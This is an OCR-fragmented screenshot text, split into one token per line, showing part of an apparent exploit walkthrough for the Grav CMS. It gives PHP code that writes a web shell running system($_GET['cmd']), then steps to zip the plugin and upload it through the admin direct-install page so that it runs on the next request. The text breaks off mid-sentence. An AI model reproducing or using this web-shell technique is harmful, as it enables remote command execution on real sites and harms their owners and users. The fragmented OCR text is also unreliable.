
{
file_put_contents
(
$shell_path
,
'<?php 
system($_GET["cmd"]); ?>'
)
;
}
}
}
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
2
.
 Compress the directory
:
   $ 
zip
-
r shellplugin
.
zip
shellplugin
/
3
.
 Log 
in
 to the Grav Admin panel 
and
navigate to
:
/
admin
/
tools
/
direct
-
install

4
.
 Upload the 
'shellplugin.zip'
file
.
5
.
 Once installed
,
 the plugin triggers 
on the 
next
 request to the site
,